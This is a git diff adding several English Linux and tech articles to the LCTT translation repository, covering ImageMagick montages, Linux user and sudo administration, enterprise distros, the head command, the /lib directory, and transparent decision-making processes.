The last filename in the **montage** command will be the output; everything before that is input and is read from left to right. This took just under three minutes to run and resulted in an image about 2.5MB in size, but my system was sluggish for a bit afterward.
|
||||
|
||||
### Displaying the montage
|
||||
|
||||
When you first view a large montage using the **display** command, you may see that the montage's width is OK, but the image is squished vertically to fit the screen. Don't worry; just left-click the image and select **View > Original Size**. Click again to hide the menu.
|
||||
|
||||
I hope this has been helpful in showing you new ways to view your images. In my next article, I'll discuss more complex image manipulation.
|
||||
|
||||
|
||||
### About The Author
|
||||
Greg Pittman;Greg Is A Retired Neurologist In Louisville;Kentucky;With A Long-Standing Interest In Computers;Programming;Beginning With Fortran Iv In The When Linux;Open Source Software Came Along;It Kindled A Commitment To Learning More;Eventually Contributing. He Is A Member Of The Scribus Team.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/9/imagemagick-viewing-images
|
||||
|
||||
作者:[Greg Pittman][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/greg-p
|
||||
[1]:https://opensource.com/article/17/8/imagemagick
|
||||
[2]:/file/370946
|
||||
[3]:https://opensource.com/sites/default/files/u128651/edge3negate.jpg (Using the edge and negate options on an image.)
|
||||
[4]:https://wiki.gnome.org/Apps/Shotwell
|
||||
[5]:https://en.wikipedia.org/wiki/Exif
|
||||
223
sources/tech/20170926 Managing users on Linux systems.md
Normal file
223
sources/tech/20170926 Managing users on Linux systems.md
Normal file
@ -0,0 +1,223 @@
|
||||
Managing users on Linux systems
|
||||
======
|
||||
Your Linux users may not be raging bulls, but keeping them happy is always a challenge as it involves managing their accounts, monitoring their access rights, tracking down the solutions to problems they run into, and keeping them informed about important changes on the systems they use. Here are some of the tasks and tools that make the job a little easier.
|
||||
|
||||
### Configuring accounts
|
||||
|
||||
Adding and removing accounts is the easier part of managing users, but there are still a lot of options to consider. Whether you use a desktop tool or go with command line options, the process is largely automated. You can set up a new user with a command as simple as **adduser jdoe** and a number of things will happen. John 's account will be created using the next available UID and likely populated with a number of files that help to configure his account. When you run the adduser command with a single argument (the new username), it will prompt for some additional information and explain what it is doing.
|
||||
```
|
||||
$ sudo adduser jdoe
|
||||
Adding user `jdoe' ...
|
||||
Adding new group `jdoe' (1001) ...
|
||||
Adding new user `jdoe' (1001) with group `jdoe' ...
|
||||
Creating home directory `/home/jdoe' ...
|
||||
Copying files from `/etc/skel' …
|
||||
Enter new UNIX password:
|
||||
Retype new UNIX password:
|
||||
passwd: password updated successfully
|
||||
Changing the user information for jdoe
|
||||
Enter the new value, or press ENTER for the default
|
||||
Full Name []: John Doe
|
||||
Room Number []:
|
||||
Work Phone []:
|
||||
Home Phone []:
|
||||
Other []:
|
||||
Is the information correct? [Y/n] Y
|
||||
|
||||
```
|
||||
|
||||
As you can see, adduser adds the user's information (to the /etc/passwd and /etc/shadow files), creates the new home directory and populates it with some files from /etc/skel, prompts for you to assign the initial password and identifying information, and then verifies that it's got everything right. If you answer "n" for no at the final "Is the information correct?" prompt, it will run back through all of your previous answers, allowing you to change any that you might want to change.
|
||||
|
||||
Once an account is set up, you might want to verify that it looks as you'd expect. However, a better strategy is to ensure that the choices being made "automagically" match what you want to see _before_ you add your first account. The defaults are defaults for good reason, but it 's useful to know where they're defined in case you want some to be different - for example, if you don't want home directories in /home, you don't want user UIDs to start with 1000, or you don't want the files in home directories to be readable by _everyone_ on the system.
|
||||
|
||||
Some of the details of how the adduser command works are configured in the /etc/adduser.conf file. This file contains a lot of settings that determine how new accounts are configured and will look something like this. Note that the comments and blanks lines are omitted in the output below so that we can focus more easily on just the settings.
|
||||
```
|
||||
$ cat /etc/adduser.conf | grep -v "^#" | grep -v "^$"
|
||||
DSHELL=/bin/bash
|
||||
DHOME=/home
|
||||
GROUPHOMES=no
|
||||
LETTERHOMES=no
|
||||
SKEL=/etc/skel
|
||||
FIRST_SYSTEM_UID=100
|
||||
LAST_SYSTEM_UID=999
|
||||
FIRST_SYSTEM_GID=100
|
||||
LAST_SYSTEM_GID=999
|
||||
FIRST_UID=1000
|
||||
LAST_UID=29999
|
||||
FIRST_GID=1000
|
||||
LAST_GID=29999
|
||||
USERGROUPS=yes
|
||||
USERS_GID=100
|
||||
DIR_MODE=0755
|
||||
SETGID_HOME=no
|
||||
QUOTAUSER=""
|
||||
SKEL_IGNORE_REGEX="dpkg-(old|new|dist|save)"
|
||||
|
||||
```
|
||||
|
||||
As you can see, we've got a default shell (DSHELL), the starting value for UIDs (FIRST_UID), the location for home directories (DHOME) and the source location for startup files (SKEL) that will be added to each account as it is set up - along with a number of additional settings. This file also specifies the permissions to be assigned to home directories (DIR_MODE).
|
||||
|
||||
One of the more important settings is DIR_MODE, which determines the permissions that are used for each user's home directory. Given this setting, the permissions assigned to a directory that the user creates will be 755. Given this setting, home directories will be set up with rwxr-xr-x permissions. Users will be able to read other users' files, but not modify or remove them. If you want to be more restrictive, you can change this setting to 750 (no access by anyone outside the user's group) or even 700 (no access but the user himself).
|
||||
|
||||
Any user account settings can be manually changed after the accounts are set up. For example, you can edit the /etc/passwd file or chmod home directory, but configuring the /etc/adduser.conf file _before_ you start adding accounts on a new server will ensure some consistency and save you some time and trouble over the long run.
|
||||
|
||||
Changes to the /etc/adduser.conf file will affect all accounts that are set up subsequent to those changes. If you want to set up some specific account differently, you've also got the option of providing account configuration options as arguments with the adduser command in addition to the username. Maybe you want to assign a different shell for some user, request a specific UID, or disable logins altogether. The man page for the adduser command will display some of your choices for configuring an individual account.
|
||||
```
|
||||
adduser [options] [--home DIR] [--shell SHELL] [--no-create-home]
|
||||
[--uid ID] [--firstuid ID] [--lastuid ID] [--ingroup GROUP | --gid ID]
|
||||
[--disabled-password] [--disabled-login] [--gecos GECOS]
|
||||
[--add_extra_groups] [--encrypt-home] user
|
||||
|
||||
```
|
||||
|
||||
These days probably every Linux system is, by default, going to put each user into his or her own group. As an admin, you might elect to do things differently. You might find that putting users in shared groups works better for your site, electing to use adduser's --gid option to select a specific group. Users can, of course, always be members of multiple groups, so you have some options on how to manage groups -- both primary and secondary.
|
||||
|
||||
### Dealing with user passwords
|
||||
|
||||
Since it's always a bad idea to know someone else's password, admins will generally use a temporary password when they set up an account and then run a command that will force the user to change his password on his first login. Here's an example:
|
||||
```
|
||||
$ sudo chage -d 0 jdoe
|
||||
|
||||
```
|
||||
|
||||
When the user logs in, he will see something like this:
|
||||
```
|
||||
WARNING: Your password has expired.
|
||||
You must change your password now and login again!
|
||||
Changing password for jdoe.
|
||||
(current) UNIX password:
|
||||
|
||||
```
|
||||
|
||||
### Adding users to secondary groups
|
||||
|
||||
To add a user to a secondary group, you might use the usermod command as shown below -- to add the user to the group and then verify that the change was made.
|
||||
```
|
||||
$ sudo usermod -a -G sudo jdoe
|
||||
$ sudo grep sudo /etc/group
|
||||
sudo:x:27:shs,jdoe
|
||||
|
||||
```
|
||||
|
||||
Keep in mind that some groups -- like the sudo or wheel group -- imply certain privileges. More on this in a moment.
|
||||
|
||||
### Removing accounts, adding groups, etc.
|
||||
|
||||
Linux systems also provide commands to remove accounts, add new groups, remove groups, etc. The **deluser** command, for example, will remove the user login entries from the /etc/passwd and /etc/shadow files but leave her home directory intact unless you add the --remove-home or --remove-all-files option. The **addgroup** command adds a group, but will give it the next group id in the sequence (i.e., likely in the user group range) unless you use the --gid option.
|
||||
```
|
||||
$ sudo addgroup testgroup --gid=131
|
||||
Adding group `testgroup' (GID 131) ...
|
||||
Done.
|
||||
|
||||
```
|
||||
|
||||
### Managing privileged accounts
|
||||
|
||||
Some Linux systems have a wheel group that gives members the ability to run commands as root. In this case, the /etc/sudoers file references this group. On Debian systems, this group is called sudo, but it works the same way and you'll see a reference like this in the /etc/sudoers file:
|
||||
```
|
||||
%sudo ALL=(ALL:ALL) ALL
|
||||
|
||||
```
|
||||
|
||||
This setting basically means that anyone in the wheel or sudo group can run all commands with the power of root once they preface them with the sudo command.
|
||||
|
||||
You can also add more limited privileges to the sudoers file -- maybe to give particular users the ability to run one or two commands as root. If you do, you should also periodically review the /etc/sudoers file to gauge how much privilege users have and very that the privileges provided are still required.
|
||||
|
||||
In the command shown below, we're looking at the active lines in the /etc/sudoers file. The most interesting lines in this file include the path set for commands that can be run using the sudo command and the two groups that are allowed to run commands via sudo. As was just mentioned, individuals can be given permissions by being directly included in the sudoers file, but it is generally better practice to define privileges through group memberships.
|
||||
```
|
||||
# cat /etc/sudoers | grep -v "^#" | grep -v "^$"
|
||||
Defaults env_reset
|
||||
Defaults mail_badpass
|
||||
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
|
||||
root ALL=(ALL:ALL) ALL
|
||||
%admin ALL=(ALL) ALL <== admin group
|
||||
%sudo ALL=(ALL:ALL) ALL <== sudo group
|
||||
|
||||
```
|
||||
|
||||
### Checking on logins
|
||||
|
||||
To see when a user last logged in, you can use a command like this one:
|
||||
```
|
||||
# last jdoe
|
||||
jdoe pts/18 192.168.0.11 Thu Sep 14 08:44 - 11:48 (00:04)
|
||||
jdoe pts/18 192.168.0.11 Thu Sep 14 13:43 - 18:44 (00:00)
|
||||
jdoe pts/18 192.168.0.11 Thu Sep 14 19:42 - 19:43 (00:00)
|
||||
|
||||
```
|
||||
|
||||
If you want to see when each of your users last logged in, you can run the last command through a loop like this one:
|
||||
```
|
||||
$ for user in `ls /home`; do last $user | head -1; done
|
||||
|
||||
jdoe pts/18 192.168.0.11 Thu Sep 14 19:42 - 19:43 (00:03)
|
||||
|
||||
rocket pts/18 192.168.0.11 Thu Sep 14 13:02 - 13:02 (00:00)
|
||||
shs pts/17 192.168.0.11 Thu Sep 14 12:45 still logged in
|
||||
|
||||
|
||||
```
|
||||
|
||||
This command will only show you users who have logged on since the current wtmp file became active. The blank lines indicate that some users have never logged in since that time, but doesn't call them out. A better command would be this one that clear displays the users who have not logged in at all in this time period:
|
||||
```
|
||||
$ for user in `ls /home`; do echo -n "$user ";last $user | head -1 | awk '{print substr($0,40)}'; done
|
||||
dhayes
|
||||
jdoe pts/18 192.168.0.11 Thu Sep 14 19:42 - 19:43
|
||||
peanut pts/19 192.168.0.29 Mon Sep 11 09:15 - 17:11
|
||||
rocket pts/18 192.168.0.11 Thu Sep 14 13:02 - 13:02
|
||||
shs pts/17 192.168.0.11 Thu Sep 14 12:45 still logged
|
||||
tsmith
|
||||
|
||||
```
|
||||
|
||||
That command is a lot to type, but could be turned into a script to make it a lot easier to use.
|
||||
```
|
||||
#!/bin/bash
|
||||
|
||||
for user in `ls /home`
|
||||
do
|
||||
echo -n "$user ";last $user | head -1 | awk '{print substr($0,40)}'
|
||||
done
|
||||
|
||||
```
|
||||
|
||||
Sometimes this kind of information can alert you to changes in users' roles that suggest they may no longer need the accounts in question.
|
||||
|
||||
### Communicating with users
|
||||
|
||||
Linux systems provide a number of ways to communicate with your users. You can add messages to the /etc/motd file that will be displayed when a user logs into a server using a terminal connection. You can also message users with commands such as write (message to single user) or wall (write to all logled in users.
|
||||
```
|
||||
$ wall System will go down in one hour
|
||||
|
||||
Broadcast message from shs@stinkbug (pts/17) (Thu Sep 14 14:04:16 2017):
|
||||
|
||||
System will go down in one hour
|
||||
|
||||
```
|
||||
|
||||
Important messages should probably be delivered through multiple channels as it's difficult to predict what users will actually notice. Together, message-of-the-day (motd), wall, and email notifications might stand of chance of getting most of your users' attention.
|
||||
|
||||
### Paying attention to log files
|
||||
|
||||
Paying attention to log files can also help you understand user activity. In particular, the /var/log/auth.log file will show you user login and logout activity, creation of new groups, etc. The /var/log/messages or /var/log/syslog files will tell you more about system activity.
|
||||
|
||||
### Tracking problems and requests
|
||||
|
||||
Whether or not you install a ticketing application on your Linux system, it's important to track the problems that your users run into and the requests that they make. Your users won't be happy if some portion of their requests fall through the proverbial cracks. Even a paper log could be helpful or, better yet, a spreadsheet that allows you to notice what issues are still outstanding and what the root cause of the problems turned out to be. Ensuring that problems and requests are addressed is important and logs can also help you remember what you had to do to address a problem that re-emerges many months or even years later.
|
||||
|
||||
### Wrap-up
|
||||
|
||||
Managing user accounts on a busy server depends in part on starting out with well configured defaults and in part on monitoring user activities and problems encountered. Users are likely to be happy if they feel you are responsive to their concerns and know what to expect when system upgrades are needed.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.networkworld.com/article/3225109/linux/managing-users-on-linux-systems.html
|
||||
|
||||
作者:[Sandra Henry-Stocker][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.networkworld.com/author/Sandra-Henry_Stocker/
|
||||
@ -0,0 +1,84 @@
|
||||
Best Linux Distros for the Enterprise
|
||||
======
|
||||
In this article, I'll share the top Linux distros for enterprise environments. Some of these distros are used in server and cloud environments along with desktop duties. The one constant that all of these Linux options have is that they are enterprise grade Linux distributions -- so you can expect a high greater degree of functionality and, of course, support.
|
||||
|
||||
### What is an enterprise grade Linux distribution?
|
||||
|
||||
An enterprise grade Linux distribution comes down to the following - stability and support. Both of these components must be met to take any Linux distribution seriously in an enterprise environment. Stability means that the packages provided are both stable to use, while still maintaining an expected level of security.
|
||||
|
||||
The support element of an enterprise grade distribution means that there is a reliable support mechanism in place. Sometimes this is a single (official) source such as a company. In other instances, it might be a governing not-for-profit that provides reliable recommendations to good third party support vendors. Obviously the former option is the best one, however both are acceptable.
|
||||
|
||||
### Red Hat Enterprise Linux
|
||||
|
||||
[Red Hat][1] has a number of great offerings, all with enterprise grade support made available. Their core focuses are as follows:
|
||||
|
||||
\- Red Hat Enterprise Linux Server: This is a group of server offerings that includes everything from container hosting down to SAP server, among other server variants.
|
||||
|
||||
\- Red Hat Enterprise Linux Desktop: These are tightly controlled user environments running Red Hat Linux that provide basic desktop functionality. This functionality includes access to the latest applications such as a web browser, email, LibreOffice and more.
|
||||
|
||||
\- Red Hat Enterprise Linux Workstation: This is basically Red Hat Enterprise Linux Desktop, but optimized for high-performance tasks. It's also best suited for larger deployments and ongoing administration.
|
||||
|
||||
### Why Red Hat Enterprise Linux?
|
||||
|
||||
Red Hat is a large, highly successful company that sells services around Linux. Basically Red Hat makes their money from companies that want to avoid vendor lock-in and other related headaches. These companies see the value in hiring open source software experts to manage their servers and other computing needs. A company need only buy a subscription and let Red Hat do the rest in terms of support.
|
||||
|
||||
Red Hat is also a solid social citizen. They sponsor open source projects, FoSS advocate websites like OpenSource.com and also provide support to the Fedora project. Fedora is not owned by Red Hat, rather its development is sponsored instead. This allows Fedora to grow while also benefiting Red Hat who then can take what they like from the Fedora project and use it in their enterprise Linux offerings. As things stand now, Fedora acts as an upstream channel of sorts for Red Hat's Enterprise Linux.
|
||||
|
||||
### SUSE Linux Enterprise
|
||||
|
||||
[SUSE][2] is a fantastic company that provides enterprise users with solid Linux options. SUSE offerings are similar to Red Hat in that both the desktop and server are both focused on by the company. Speaking from my own experiences with SUSE, I believe that YaST has proven to be a huge asset for non-Linux administrators looking to implement Linux boxes into their workplace. YaST provides a friendly GUI for tasks that would otherwise require some basic Linux command line knowledge.
|
||||
|
||||
SUSE's core focuses are as follows:
|
||||
|
||||
\- SUSE Linux Enterprise Server: This includes task specific solutions ranging from cloud to SAP options, as well as, mission critical computing and software-based data storage.
|
||||
|
||||
\- SUSE Linux Enterprise Desktop: For those companies looking to have a solid Linux workstation for their employees, SUSE Linux Enterprise Desktop is a great option. And like Red Hat, SUSE provides access to their support offerings via a subscription model. You can choose three different levels of support.
|
||||
|
||||
Why SUSE Linux Enterprise?
|
||||
|
||||
SUSE is a company that sells services around Linux, but they do so by focusing on keeping it simple. From their website down to the distribution of Linux offered by SUSE, the focus is ease of use without sacrificing security or reliability. While there is no question at least here in the States that Red Hat is the standard for servers, SUSE has done quite well for themselves both as a company and as contributing members of the open source community.
|
||||
|
||||
I'll also go on record in suggesting that SUSE doesn't take themselves too seriously, which is a great thing when you're making connections in the world of IT. From their fun music videos about Linux down to the Gecko used in SUSE trade booths for fun photo opportunities, SUSE presents themselves as simple to understand and approachable.
|
||||
|
||||
### Ubuntu LTS Linux
|
||||
|
||||
[Ubuntu Long Term Release][3] (LTS) Linux is a simple to use enterprise grade Linux distribution. Ubuntu sees more frequent (and sometimes less stable) updates than the other distros mentioned above. Don't misunderstand, Ubuntu LTS editions are considered to be quite stable. However I think some experts may disagree if you were to suggest that they're bullet proof.
|
||||
|
||||
Ubuntu's core focuses are as follows:
|
||||
|
||||
\- Ubuntu Desktop: Without question, the Ubuntu desktop is dead simple to learn and get running quickly. What it may lack in advanced installation features, it makes up for with straight forward simplicity. As an added bonus, Ubuntu has more packages available than anyone (except for its father distribution, Debian). I think where Ubuntu really shines is that you can find a number of vendors online that sell Ubuntu pre-installed. This includes servers, desktops and notebooks.
|
||||
|
||||
\- Ubuntu Server: This includes server, cloud and container offerings. Ubuntu also provides an interesting concept with their Juju cloud "app store" offering. Ubuntu Server makes a lot of sense for anyone who is familiar with Ubuntu or Debian. For these individuals, it fits like a glove and provides you with the command line tools you already know and love.
|
||||
|
||||
Ubuntu IoT: Most recently, Ubuntu's development team has taken aim at creation solutions for the "Internet of Things" (IoT). This includes digital signage, robotics and the IoT gateways themselves. My guess is that the bulk of the IoT growth we'll see with Ubuntu will come from enterprise users and not so much from casual home users.
|
||||
|
||||
Why Ubuntu LTS?
|
||||
|
||||
Community is Ubuntu's greatest strength. Both with casual users, in addition to their tremendous growth in the already crowded server market. The development and user communities using Ubuntu are rock solid. So while it may be considered more unstable than other enterprise distros, I've found that locking an Ubuntu LTS installation into a 'security updates only' mode provides a very stable experience.
|
||||
|
||||
### What about CentOS or Scientific Linux?
|
||||
|
||||
First off let's address [CentOS][4] as an enterprise distribution. If you have your own in-house support team to maintain it, then a CentOS installation is a fantastic option. After all, it's compatible with Red Hat Enterprise Linux and offers the same level of stability as Red Hat's offering. Unfortunately it's not going to completely replace a Red Hat support subscription.
|
||||
|
||||
And [Scientific Linux][5]? What about that distribution? Well it's like CentOS, it's based on Red Hat Linux. But unlike CentOS, there is no affiliation with Red Hat. Scientific Linux has one mission from its inception - to provide a common Linux distribution for labs across the world. Today, Scientific Linux is basically Red Hat minus the trademark material included.
|
||||
|
||||
Neither of these distros are truly interchangeable with Red Hat as they lack the Red Hat support component.
|
||||
|
||||
Which of these is the top distro for enterprise? I think that depends on a number of factors that you'd need to figure out for yourself: subscription coverage, availability, cost, services and features offered. These are all considerations each company must determine for themselves. Speaking for myself personally, I think Red Hat wins on the server while SUSE easily wins on the desktop environment. But that's just my opinion - do you disagree? Hit the Comments section below and let's talk about it.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.datamation.com/open-source/best-linux-distros-for-the-enterprise.html
|
||||
|
||||
作者:[Matt Hartley][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.datamation.com/author/Matt-Hartley-3080.html
|
||||
[1]:https://www.redhat.com/en
|
||||
[2]:https://www.suse.com/
|
||||
[3]:http://releases.ubuntu.com/16.04/
|
||||
[4]:https://www.centos.org/
|
||||
[5]:https://www.scientificlinux.org/
|
||||
@ -0,0 +1,103 @@
|
||||
Linux Head Command Explained for Beginners (5 Examples)
|
||||
======
|
||||
|
||||
Sometimes, while working on the command line in Linux, you might want to take a quick look at a few initial lines of a file. For example, if a log file is continuously being updated, the requirement could be to view, say, first 10 lines of the log file every time. While viewing the file in an editor (like [vim][1]) is always an option, there exists a command line tool - dubbed **head** \- that lets you view initial few lines of a file very easily.
|
||||
|
||||
In this article, we will discuss the basics of the head command using some easy to understand examples. Please note that all steps/instructions mentioned here have been tested on Ubuntu 16.04LTS.
|
||||
|
||||
### Linux head command
|
||||
|
||||
As already mentioned in the beginning, the head command lets users view the first part of files. Here's its syntax:
|
||||
|
||||
head [OPTION]... [FILE]...
|
||||
|
||||
And following is how the command's man page describes it:
|
||||
```
|
||||
Print the first 10 lines of each FILE to standard output. With more than one FILE, precede each
|
||||
with a header giving the file name.
|
||||
```
|
||||
|
||||
The following Q&A-type examples should give you a better idea of how the tool works:
|
||||
|
||||
### Q1. How to print the first 10 lines of a file on terminal (stdout)?
|
||||
|
||||
This is quite easy using head - in fact, it's the tool's default behavior.
|
||||
|
||||
head [file-name]
|
||||
|
||||
The following screenshot shows the command in action:
|
||||
|
||||
[![How to print the first 10 lines of a file][2]][3]
|
||||
|
||||
### Q2. How to tweak the number of lines head prints?
|
||||
|
||||
While 10 is the default number of lines the head command prints, you can change this number as per your requirement. The **-n** command line option lets you do that.
|
||||
|
||||
head -n [N] [File-name]
|
||||
|
||||
For example, if you want to only print first 5 lines, you can convey this to the tool in the following way:
|
||||
|
||||
head -n 5 file1
|
||||
|
||||
[![How to tweak number of lines head prints][4]][5]
|
||||
|
||||
### Q3. How to restrict the output to a certain number of bytes?
|
||||
|
||||
Not only number of lines, you can also restrict the head command output to a specific number of bytes. This can be done using the **-c** command line option.
|
||||
|
||||
head -c [N] [File-name]
|
||||
|
||||
For example, if you want head to only display first 25 bytes, here's how you can execute it:
|
||||
|
||||
head -c 25 file1
|
||||
|
||||
[![restrict the output to a certain number of bytes][6]][7]
|
||||
|
||||
So you can see that the tool displayed only the first 25 bytes in the output.
|
||||
|
||||
Please note that [N] "may have a multiplier suffix: b 512, kB 1000, K 1024, MB 1000*1000, M 1024*1024, GB 1000*1000*1000, G 1024*1024*1024, and so on for T, P, E, Z, Y."
|
||||
|
||||
### Q4. How to have head print filename in output?
|
||||
|
||||
If for some reason, you want the head command to also print the file name in output, you can do that using the **-v** command line option.
|
||||
|
||||
head -v [file-name]
|
||||
|
||||
Here's an example:
|
||||
|
||||
[![How to have head print filename in output][8]][9]
|
||||
|
||||
So as you can see, the filename 'file 1' was displayed in the output.
|
||||
|
||||
### Q5. How to have NUL as line delimiter, instead of newline?
|
||||
|
||||
By default, the head command output is delimited by newline. But there's also an option of using NUL as the delimiter. The option **-z** or **\--zero-terminated** lets you do this.
|
||||
|
||||
head -z [file-name]
|
||||
|
||||
### Conclusion
|
||||
|
||||
As most of you'd agree, head is a simple command to understand and use, meaning there's little learning curve associated with it. The features (in terms of command line options) it offers are also limited, and we've covered almost all of them. So give these options a try, and when you're done, take a look at the command's [man page][10] to know more.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/linux-head-command/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
[1]:https://www.howtoforge.com/vim-basics
|
||||
[2]:https://www.howtoforge.com/images/linux_head_command/head-basic-usage.png
|
||||
[3]:https://www.howtoforge.com/images/linux_head_command/big/head-basic-usage.png
|
||||
[4]:https://www.howtoforge.com/images/linux_head_command/head-n-option.png
|
||||
[5]:https://www.howtoforge.com/images/linux_head_command/big/head-n-option.png
|
||||
[6]:https://www.howtoforge.com/images/linux_head_command/head-c-option.png
|
||||
[7]:https://www.howtoforge.com/images/linux_head_command/big/head-c-option.png
|
||||
[8]:https://www.howtoforge.com/images/linux_head_command/head-v-option.png
|
||||
[9]:https://www.howtoforge.com/images/linux_head_command/big/head-v-option.png
|
||||
[10]:https://linux.die.net/man/1/head
|
||||
@ -0,0 +1,77 @@
|
||||
Linux directory structure: /lib explained
|
||||
======
|
||||
[![lib folder linux][1]][1]
|
||||
|
||||
We already explained other important system folders like /bin, /boot, /dev, /etc etc folders in our previous posts. Please check below links for more information about other stuff which you are interested. In this post, we will see what is /lib folder all about.
|
||||
|
||||
[**Linux Directory Structure explained: /bin folder**][2]
|
||||
|
||||
[**Linux Directory Structure explained: /boot folder**][3]
|
||||
|
||||
[**Linux Directory Structure explained: /dev folder**][4]
|
||||
|
||||
[**Linux Directory Structure explained: /etc folder**][5]
|
||||
|
||||
[**Linux Directory Structure explained: /lost+found folder**][6]
|
||||
|
||||
[**Linux Directory Structure explained: /home folder**][7]
|
||||
|
||||
### What is /lib folder in Linux?
|
||||
|
||||
The lib folder is a **library files directory** which contains all helpful library files used by the system. In simple terms, these are helpful files which are used by an application or a command or a process for their proper execution. The commands in /bin or /sbin dynamic library files are located just in this directory. The kernel modules are also located here.
|
||||
|
||||
Taken an example of executing pwd command. It requires some library files to execute properly. Let us prove what is happening with pwd command when executing. We will use [the strace command][8] to figure out which library files are used.
|
||||
|
||||
Example:
|
||||
|
||||
If you observe, We just used open kernel call for pwd command. The pwd command to execute properly it will require two lib files.
|
||||
|
||||
Contents of /lib folder in Linux
|
||||
|
||||
As said earlier this folder contains object files and libraries, it's good to know some important subfolders with this directory. And below content are for my system and you may see some variants in your system.
|
||||
|
||||
**/lib/firmware** - This is a folder which contains hardware firmware code.
|
||||
|
||||
### What is the difference between firmware and drivers?
|
||||
|
||||
Many devices software consists of two software piece to make that hardware properly. The piece of code that is loaded into actual hardware is firmware and the software which communicate between this firmware and kernel is called drivers. This way the kernel directly communicate with hardware and make sure hardware is doing the work assigned to it.
|
||||
|
||||
**/lib/modprobe.d** - Configuration directory for modprobe command
|
||||
|
||||
**/lib/modules** - All loadable kernel modules are stored in this directory. If you have more kernels you will see folders within this directory each represents a kernel.
|
||||
|
||||
**/lib/hdparm** - Contains SATA/IDE parameters for disks to run properly.
|
||||
|
||||
**/lib/udev** - Userspace /dev is a device manager for Linux Kernel. This folder contains all udev related files/folders like rules.d folder which contain udev specific rules.
|
||||
|
||||
### The /lib folder sister folders: /lib32 and /lib64
|
||||
|
||||
These folders contain their specific architecture library files. These folders are almost identical to /lib folder expects architecture level differences.
|
||||
|
||||
### Other library folders in Linux
|
||||
|
||||
**/usr/lib** - All software libraries are installed here. This does not contain system default or kernel libraries.
|
||||
|
||||
**/usr/local/lib** - To place extra system library files here. These library files can be used by different applications.
|
||||
|
||||
**/var/lib** - Holds dynamic data libraries/files like the rpm/dpkg database and game scores.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linuxnix.com/linux-directory-structure-lib-explained/
|
||||
|
||||
作者:[Surendra Anne][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linuxnix.com/author/surendra/
|
||||
[1]:https://www.linuxnix.com/wp-content/uploads/2017/09/The-lib-folder-explained.png
|
||||
[2]:https://www.linuxnix.com/linux-directory-structure-explained-bin-folder/
|
||||
[3]:https://www.linuxnix.com/linux-directory-structure-explained-boot-folder/
|
||||
[4]:https://www.linuxnix.com/linux-directory-structure-explained-dev-folder/
|
||||
[5]:https://www.linuxnix.com/linux-directory-structure-explainedetc-folder/
|
||||
[6]:https://www.linuxnix.com/lostfound-directory-linuxunix/
|
||||
[7]:https://www.linuxnix.com/linux-directory-structure-home-root-folders/
|
||||
[8]:https://www.linuxnix.com/10-strace-command-examples-linuxunix/
|
||||
@ -0,0 +1,81 @@
|
||||
A 3-step process for making more transparent decisions
|
||||
======
|
||||

|
||||
|
||||
One of the most powerful ways to make your work as a leader more transparent is to take an existing process, open it up for feedback from your team, and then change the process to account for this feedback. The following exercise makes transparency more tangible, and it helps develop the "muscle memory" needed for continually evaluating and adjusting your work with transparency in mind.
|
||||
|
||||
I would argue that you can undertake this activity this with any process--even processes that might seem "off limits," like the promotion or salary adjustment processes. But if that's too big for a first bite, then you might consider beginning with a less sensitive process, such as the travel approval process or your system for searching for candidates to fill open positions on your team. (I've done this with our hiring process and promotion processes, for example.)
|
||||
|
||||
Opening up processes and making them more transparent builds your credibility and enhances trust with team members. It forces you to "walk the transparency walk" in ways that might challenge your assumptions or comfort level. Working this way does create additional work, particularly at the beginning of the process--but, ultimately, this works well for holding managers (like me) accountable to team members, and it creates more consistency.
|
||||
|
||||
### Phase 1: Pick a process
|
||||
|
||||
**Step 1.** Think of a common or routine process your team uses, but one that is not generally open for scrutiny. Some examples might include:
|
||||
|
||||
* Hiring: How are job descriptions created, interview teams selected, candidates screened and final hiring decisions made?
|
||||
* Planning: How are your team or organizational goals determined for the year or quarter?
|
||||
* Promotions: How do you select candidates for promotion, consider them, and decide who gets promoted?
|
||||
* Manager performance appraisals: Who receives the opportunity to provide feedback on manager performance, and how are they able to do it?
|
||||
* Travel: How is the travel budget apportioned, and how do you make decisions about whether to approval travel (or whether to nominate someone for travel)?
|
||||
|
||||
|
||||
|
||||
One of the above examples may resonate with you, or you may identify something else that you feel is more appropriate. Perhaps you've received questions about a particular process, or you find yourself explaining the rationale for a particular kind of decision frequently. Choose something that you are able to control or influence--and something you believe your constituents care about.
|
||||
|
||||
**Step 2.** Now answer the following questions about the process:
|
||||
|
||||
* Is the process currently documented in a place that all constituents know about and can access? If not, go ahead and create that documentation now (it doesn't have to be too detailed; just explain the different steps of the process and how it works). You may find that the process isn't clear or consistent enough to document. In that case, document it the way you think it should work in the ideal case.
|
